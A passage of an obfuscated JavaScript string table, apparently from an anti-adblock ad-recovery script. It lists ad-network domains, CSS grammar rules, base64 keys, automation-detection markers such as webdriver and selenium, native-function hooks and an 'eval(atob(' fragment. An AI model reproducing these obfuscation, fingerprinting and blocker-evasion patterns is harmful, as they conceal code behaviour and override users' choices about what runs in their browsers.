l','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','<declaration-value>','auth','as-event-handler-added','initLogUploadHandler','normal|<try-size>','<media-query>#','prototype','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','shift','hookWindowProperty\x20Error:\x20','data:','ats-','script_onerror','acceptableAdsBait','aniview.com','wrap|none','[data-ad-client]','rawMessage','<\x27margin-block-start\x27>','pubkey',';\x20SameSite=Strict','options','padding|border','__hooked_preframe','PerformanceResourceTiming_encodedBodySize','[lining-nums|oldstyle-nums]','[<predefined-rgb-params>|<xyz-params>]','toLowerCase','socdm.com','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','(E2)\x20Invalid\x20protect\x20url:\x20','plugins','auto|start|end|center|baseline|stretch','event_type','eof','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','loaded','lines','content-box|padding-box|border-box|fill-box|stroke-box|view-box','performance_gpt_ad_rendered','clearTimeout','last_bfa_at','at-keyword-token','uBO:','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','_selenium','as-tester-handler-added','releaseEvents','gpt-firstimpression','91d63f52','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','adshield','JSON_parse','_serializeMappings','<page-selector-list>','preventDefault','<wq-name>','getSlotElementId','gpt-adpushup','CSSStyleSheet_insertRule','Performance.network','normal|<feature-tag-value>#','text-ad-links','dable-tdn','chromium','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','exportSnapshot','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','contain|none|auto','process','pmdstatic.net','static|relative|absolute|sticky|fixed|-webkit-sticky','value','src','HyphenMinus\x20is\x20expected','_as_prehooked_functions','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Mesa\x20OffScreen','Unknown\x20feature\x20','dvh','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','userAgent','parent','<\x27inset-block-start\x27>','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','coupang','Apple','<\x27inset-block\x27>','Analytics.event(','gacraft.jp','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','adfarm1.adition.com','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','as_debug','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','conative.network','add|subtract|intersect|exclude','<bg-clip>#','bricks-co.com','hidden','start|middle|end','addIframeVisibilityCheckHandler','servenobid.com','YmphM3prZnZxbHRndTVzdzY3OG4=','/main.html','entries','ac-','[<counter-name>\x20<integer>?]+|none','getCategoryExclusions','abgroup','HTMLTableElement','getComponents','nearest-neighbor|bicubic','gecko/','creativeId','unit','auto-add|add(\x20<integer>\x20)|<integer>','onerror','[pack|next]||[definite-first|ordered]','Unexpected\x20combinator','kumo.network-n.com','[restore-rejections]\x20restoreDeferredRejections__adblock','gpt_limited','DocumentFragment_querySelector','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','args','/detect/script-block/script-blocked-checker','dvmin','documentElement','cssWideKeywordsSyntax','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','startLine','ex.ingage.tech','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','high','integrity','<transform-function>+','opacity(0)','version','Token','start|end|center|justify|distribute','config','https://tlx.3lift.com/header/auction','thebrighttag.com','pub_728x90','window.external.toString\x20is\x20not\x20a\x20function','Event','none|blink','domains','HTMLElement_style','Terminate\x20-\x20IVT\x20blocked','protectHtml','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ds.uncn.jp','generated','<font-stretch-absolute>','auto|never|always|<absolute-size>|<length>','as_parent','\x20requestBids.before\x20hook:\x20','bqstreamer.com','right','call','trvdp.com','use','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','StyleSheet','Property','Please\x20enter\x20the\x20password','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','contentDocument','auto|fixed','onmousedown','microad.jp','__as_xhr_processed','configIndex','find','HTMLElement_dataset','hardwareConcurrency','player','phantomas','__selenium_evaluate','min(\x20<calc-sum>#\x20)','r2b2.io','<\x27border-top-color\x27>{1,2}','slot_element_id','msie','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','#adshield','visit','decode','delay','throw','intervalId','sn_ad_label_','travle.earth',')-token','auto|grayscale','auto|<animateable-feature>#','HTMLAnchorElement_target','gpt-ima-adshield','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','boredpanda.com','navigator.productSub\x20is\x20undefined','no\x20purpose\x201\x20consent','HTML','elapsed_time_ms','[none|<custom-ident>]#','blocking_report','fuseplatform.net','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','gpt-clickio','httponly','afterend','none|<filter-function-list>|<-ms-filter-function-list>','yieldmo.com','even','XMLHttpRequest_open','SyntaxReferenceError','size','Document_URL','pluginsArray','rem','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','.umogames.com','close','partitioned','original','logicieleducatif.fr','any','URL','<integer>&&<symbol>','onClickAutoRecovery','String','gpt_','[none|<dashed-ident>]#','none|strict|content|[[size||inline-size]||layout||style||paint]','decodeId','<length-percentage>&&hanging?&&each-line?','XMLHttpRequest_responseURL','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','xg4ken.com','decodeURIComponent','Name\x20is\x20expected','assign','seedtag.com','<single-animation-fill-mode>#','remove','stndz-','df-srv.de','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','__fpjs_d_m','slice|clone','[name^=\x22google_ads_iframe\x22]','thatgossip.com','normal|text|emoji|unicode','/filter-fingerprint','declaration','[id^=\x22gpt_ad_\x22]','\x20\x20\x20\x20','PluginArray','cesoirtv.com','<ident>|<function-token>\x20<any-value>\x20)','adv-space','cpmstar.com','<position>','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','elem','data','N3k6eDIxOF1VI05DfW5XYU1Te0w=','adwallpaper','text/html','gpt-geniee','SyntaxError','shouldRecover','rlh','uBlock\x20Origin','atrules','sandbox','HTMLTableColElement','cancelAnimationFrame','requestNonPersonalizedAds','title\x20(english\x20only)','timestamp','__webdriverFunc','Function\x20name\x20must\x20be\x20`url`','boolean-expr','script_version','deg','UNKNOWN','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','<length>{1,2}','CSSStyleSheet_replaceSync','<number>|<percentage>','auto|optimizeSpeed|crispEdges|geometricPrecision','d2VneWpwenV4MzhxMmE5dm1pZm90','<complex-real-selector-list>','.start','\x20is\x20blocked','HTMLFormElement_target','none|<integer>','vendor','Event_stopPropagation','pb_','productSub','poster','a.teads.tv','Advertisement','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','\x22\x20as-key=\x22','adSlot','when','<dashed-ident>','mustIncludeStrings','Unknown\x20property','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','__as_xhr_open_args','context','sourceMap','usedJSHeapSize','getPrototypeOf','bind','content-security-policy','parseWithFallback','targeting','__tcfapi\x20not\x20found\x20within\x20timeout','sourceMapURL\x20could\x20not\x20be\x20parsed','link','now','canvas','https://htlb.casalemedia.com/openrtb/pbjs?s=11111','MSG_SYN','DateTimeFormat','reset','SYN_URG','Unknown\x20at-rule\x20descriptor','<single-animation-direction>#','Match','parentNode','bored_panda_script_block_check','status','revert','/prebid.js','option\x20domain\x20is\x20invalid','localStorage','data-owner','smartadserver.com','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','N/A','rex','https://t.html-load.com','<number>|<dimension>|<ident>|<ratio>','core-ads','rel','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','and','CSSStyleDeclaration_getPropertyValue','WebKitMediaKeys','window.parent.parent.apstag.runtime.callCqWrapper','ccgateway.net','GeneralEnclosed','DOMContentLoaded','Condition\x20is\x20expected','replaceAll','invalid\x20protect-id\x20length:\x20','8573741755808484570000','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','JSON','channel','__lastWatirAlert','<hex-color>|<absolute-color-function>|<named-color>|transparent','$chrome_asyncScriptInfo','domcontentloaded','skipValidation','nearest|up|down|to-zero','<font-stretch-absolute>{1,2}','active','query','NestingSelector','handleEvent','inventory_id','consumeUntilLeftCurlyBracket','listenerId','none|circle|disc|square','cqmax','renderer','pluginsLength','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','<integer>','window.parent.parent.confiant.services().onASTAdLoad','Y29rcQ==','timeout','solid|double|dotted|dashed|wavy','requestBids','match.rundsp.com','mozInnerScreenX','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<counter()>|<counters()>','pseudo','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','<number\x20[1,∞]>','/bq/insert','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','reduceRight','Comma','-->','dpi','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','gpt_requested_time','</a></span>','unrulymedia.com','xyz|xyz-d50|xyz-d65','media-amazon.com','relative','vmax','caption|icon|menu|message-box|small-caption|status-bar','pbjs','content','EventTarget','<relative-selector>#','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','/recaptcha/api2/aframe','<outline-radius>','advertisement-holder','/report','scroll','innerText','__driver_unwrapped','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','lvb','_sources','[proportional-nums|tabular-nums]','Combinator\x20is\x20expected','decorate','set-cookie','yandex.ru','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','https://static.criteo.net/js/ld/publishertag.prebid.js','auto|balance|stable|pretty','https://ad-delivery.net/px.gif?ch=1','getOwnPropertyDescriptor','none|capitalize|uppercase|lowercase|full-width|full-size-kana','Mismatch','Bad\x20syntax\x20reference:\x20','atmedia.hu','__as_ready_resolve','[<compound-selector>?\x20<pseudo-compound-selector>*]!','go.affec.tv','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','gpt-nextmillenium','is_limited_ads','<\x27inset-block-end\x27>','lookupNonWSType','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','programme.tv','script','resolve','always|auto|avoid','srcset','appVersion','createSingleNodeList','[id^=\x22google_dfp_\x22]','messageId','adChoice','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','eat','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','<pseudo-page>+|<ident>\x20<pseudo-page>*','googletagservices.com','3lift.com','eval(atob(\x27','auto|from-font|[under||[left|right]]','/container.html','redirect.frontend.weborama.fr','text','MatchGraph','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','Atrule','nextNonWsCode','scheme','distinctiveProps','Element_getElementsByClassName','agrvt.com','buzzfeed.com','ad-placeholder','powerad.ai','adjust.com','PseudoElementSelector','webkitSpeechGrammar','https://orbidder.otto.de/bid','<supports-decl>|<supports-selector-fn>','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','navigator','32350oecnbJ','auto?\x20[none|<length>]','<an-plus-b>|even|odd','webkitResolveLocalFileSystemURL','addMapping','ag.dns-finder.com','HTMLAnchorElement_search','adlib','<boolean-expr[','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','contentWindow','<mf-name>','awesomium','auto|<string>','sparteo.com','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','syntaxStack','Terminate\x20-\x20empty\x20profile','x-frame-height','\x20used\x20missed\x20syntax\x20definition\x20','[<length>|<number>]{1,4}','dable','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','adingo','https://www.google.com','<length-percentage>','marker-mid','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','[restore-rejections]\x20handleQueued\x20fetch','[<line-names>|<name-repeat>]+','grippers|none','min','prependData','<div\x20class=\x22CAN_ad\x22>','setTargetingForGPTAsync','addModule','<\x27margin-block-end\x27>','Type\x20of\x20node\x20should\x20be\x20an\x20Object','gumgum.com','mimeTypesConsistent','alpha|luminance|match-source','memory','none|all|<dashed-ident>#','linear|radial','{-token','<declaration-value>?','im-apps.net','as_domain','<family-name>#','<mf-name>\x20:\x20<mf-value>','2232705eoRgOm','\x27:\x27\x20[before|after|first-line|first-letter]','6jdHSez','<custom-ident>|<string>','<bg-position>#','\x20is\x20not\x20a\x20constructor\x20or\x20null','Intl','omid_message_method','<visual-box>||<length\x20[0,∞]>','defer','[<integer>&&<symbol>]#','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','image','translateZ(\x20<length>\x20)','Failed\x20to\x20get\x20key\x20from:\x20','fromSourceMap','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','w2g','-apple-system|BlinkMacSystemFont','fXFCPHpgUFpbWUg6MHNqdmFPcA==','pbjsList','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','[row|column]||dense','gwd-','linear|<cubic-bezier-timing-function>|<step-timing-function>','attributionSrc','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','denied','Hash','auto|touch','nextUntil','path','Response_url','$1\x20\x20\x20','none|<shadow-t>#','srcdoc','ad-','CDO-token','for','httpOnly','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','confirm','copy','_mappings','return\x20this','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','_grecaptcha_ready','auto|normal|none','none|auto|textfield|menulist-button|<compat-auto>','r\x20script\x20executed\x20more\x20than\x20once','<head','Url\x20or\x20Function\x20is\x20expected','http://api.dable.io/widgets/','Unknown\x20context\x20`',',\x20scrollX:\x20','urlRegex','__driver_evaluate','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','https://onetag-sys.com/prebid-request','HTMLAnchorElement_protocol','supports','lvw','\x20is\x20blocked.','__rgst_cb','params','lr-tb|rl-tb|tb-rl|lr|rl|tb','allowInterstitial','iframe','hadron.ad.gt','length','light-dark(\x20<color>\x20,\x20<color>\x20)','api.receptivity.io','yandex.com','collect','prelude','Combinator','economy|exact','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','HTMLStyleElement','isInIframe','toISOString','script-src-elem','whitespace-token','innerWidth','map','firefox','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','\x20|\x20','strict','_sorted','<bg-size>#','.pages.dev','dn0qt3r0xannq.cloudfront.net','Blocked\x20interstial\x20slot\x20define:','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','__as_is_ready_state_change_loading','Terminate\x20-\x20non-adblock','consumeUntilBalanceEnd','enjgioijew','/runner.html','abc','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','FeatureFunction','getEntriesByType','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','sign(\x20<calc-sum>\x20)','getParameter','Document_write','<?lit$','Block','hbopenbid.pubmatic.com','stylesheet','eatDelim','<combinator>?\x20<complex-real-selector>','endpoint','findAllFragments','tokenBefore','getAttribute','start|end|left|right|center|justify|match-parent','push','CSSPrimitiveValue','computerbild.de','Equal\x20sign\x20is\x20expected','autobild.de','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','substr','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','api.rlcdn.com','cust_params','<length>|thin|medium|thick','isNameCharCode','dotomi.com','only','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','updateCursors','WhiteSpace','serif|sans-serif|cursive|fantasy|monospace','rotateX(\x20[<angle>|<zero>]\x20)','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','<\x27border-top-color\x27>','deep','click','<media-query-list>','/static/topics/topics_frame.html','[none|start|end|center]{1,2}','scroll(\x20[<axis>||<scroller>]?\x20)','<percentage>?&&<image>','isMainFrame','content-box|border-box','_ignoreInvalidMapping','[full-width|proportional-width]','hadronid.net','matcher','dump','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','2mdn.net','prev','Operator','marphezis.com','meta[http-equiv=\x22Content-Security-Policy\x22]','_set','scanWord','command','adDiv','`\x20should\x20contain\x20a\x20prelude','Terminate\x20-\x20no\x20active\x20auto\x20recovery','<length-percentage>|min-content|max-content|auto','def','getLocation','last','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','topics.authorizedvault.com','avt','\x20not\x20an\x20object','Unknown\x20field\x20`','fxios/','onreadystatechange','sort','https://securepubads.g.doubleclick.net/tag/js/gpt.js','middle','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','<empty\x20string>','pop','cache_isbot','banner-ad','none|<shadow>#','pubmatic.com','all','teads.tv','compareByOriginalPositionsNoSource','selectorsToForceProtect','pointer-events','String\x20or\x20url()\x20is\x20expected','__webdriver_script_function','once',';\x20Priority=Medium','brandmetrics.com','auto|<color>','adtelligent.com','https://hbopenbid.pubmatic.com/translator','auto|balance','warn','iterations','scale(\x20[<number>|<percentage>]#{1,2}\x20)','adshield-native','<\x27left\x27>','validate','data-target','b3V0cHV0','Identifier\x20or\x20asterisk\x20is\x20expected','<font-weight-absolute>{1,2}','MSG_SYN_URG','api.ootoo.co.kr','ad_','sin(\x20<calc-sum>\x20)','<mask-reference>#','ybar','adsafeprotected.com','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','__webdriver_script_fn','_parent','<noscript>','gpt_loaded_time','tagan.adlightning.com','ZndiaA==','Missed\x20`structure`\x20field\x20in\x20`','offsetAndType','https://googleads.g.doubleclick.net/pagead/ads','index','SharedWorker','getConfig','pn.ybp.yahoo.com','<\x27width\x27>','botd\x20timeout','geoedge.be','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','https://html-load.cc','head','dimension-token','lvmin','none|auto|[<string>\x20<string>]+','<blend-mode>#','onClick','Rule','browserLanguage','1nlsdkf','aria-label','advertiserId','trident','pub.doubleverify.com','true|false','https://c.aps.amazon-adsystem.com/apstag.js','Boolean','<\x27opacity\x27>','leaderboard','none|text|all|-moz-none','disallowEmpty','https://pagead2.googlesyndication.com/gampad/ads','none|<custom-ident>','data-ignore','normal|always','getName','location','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','SECSSOBrowserChrome','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','Hex\x20digit\x20is\x20expected','none|in-flow|all','recovery_adm_gpt_request','__phantomas','<url>','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','option\x20encode\x20is\x20invalid','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','https://hb.minutemedia-prebid.com/hb-mm-multi','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ad_unit_path','scope','single|multiple','item\x20doesn\x27t\x20belong\x20to\x20list','slice','prev_scp','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','Failed\x20to\x20detect\x20gpt\x20fetch','saturate(\x20<number-percentage>\x20)','computeSourceURL','<blend-mode>|plus-lighter','a-mx.com','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','cp.edl.co.kr','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','var(','blur','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','ladsp.com','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','__nightmare','Document','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','onetag-sys.com','closest','xlink:href','addConnectionHandler','stopImmediatePropagation','20030107','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','ensureInit','/gpt/setup','join','window.as_location','normal|reverse|alternate|alternate-reverse','horizontal|vertical|inline-axis|block-axis|inherit','show|hide','HTMLLinkElement_rel','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','/negotiate/script-set-value','<media-in-parens>\x20[and\x20<media-in-parens>]+','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','text-ads','port1','<time>|<percentage>','raider.io','attributionsrc=','memoryLimitThreshold','setProperty','output','focus','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','HTMLScriptElement_attributionSrc','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','root|nearest|self','<\x27align-content\x27>\x20<\x27justify-content\x27>?','ZWhvcg==','jsHeapSizeLimit','[diagonal-fractions|stacked-fractions]','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','normal|break-word|anywhere','cmVzZXJ2ZWQxT3V0cHV0','issue','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','invalid\x20protect-id\x20key:\x20','cWJ1dw==','fill','a3luYg==','opt/','none|proximity|mandatory',']\x20by\x20[','auto|<length>|<percentage>','cefsharp','installedModules','neoera-cdn.relevant-digital.com','_array','/cou/iframe','https://css-load.com','mustExcludeStrings','getTargeting','<\x27margin-top\x27>','<grid-line>\x20[/\x20<grid-line>]?','MAIN','Document_cookie','Number\x20sign\x20is\x20expected','isTargetUrl','max','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','as_adblock','-src','wechat','openxcdn.net','gpt-adshield','protectUrlContext','s0.2mdn.net','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','.source','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','<image>','scrollY','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','<string>|<image>|<custom-ident>','argument\x20name\x20is\x20invalid','getPropertyValue','max(\x20<calc-sum>#\x20)','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','__selenium_unwrapped','gpt-adapex','/sodar/sodar2','[[<integer>|infinite]{2}]#|auto','Integer\x20is\x20expected','object','ins.adsbygoogle','option\x20priority\x20is\x20invalid','osano.com','XMLHttpRequest','time_elapsed','Expected\x20','Window_frames',';\x20Domain=','getAdUnitPath','slotRenderEnded','parseInt','pageview','compareByGeneratedPositionsDeflatedNoLine','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','shardingIndex','<length>|<percentage>|auto','sourceContentFor','Exception\x20occurred\x20in\x20hooked\x20function\x20','Symbol','clean','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','adtrafficquality.google','matrix(\x20<number>#{6}\x20)','7sDIlFY','<\x27height\x27>','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','calc(\x20<calc-sum>\x20)','htlad-','edge','preload','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','httpEquiv','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','navigator.permissions\x20is\x20undefined','shouldPageviewOnUrlChange','rlcdn.com','parseValue','applySourceMap','document_getElementById','cookie','nightmare','WebGLRenderingContext\x20is\x20null','<custom-property-name>','timesofindia.indiatimes.com','recognizer','e|pi|infinity|-infinity|NaN','pw-','<target-counter()>|<target-counters()>|<target-text()>','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','ad-score.com','structure','bored_panda_events','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','Document_getElementsByClassName','Document_querySelector','auto|<length-percentage>','fetchLater','function-token','HTMLLinkElement_href','filter','_self','pub_300x250m','succeedscene.com','_isTcfNeeded','default|none','capture','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','function','fromCharCode','1.9.1','anymind','Text','html','pageview_id','XncgVl8xcWs2OmooImc+aSV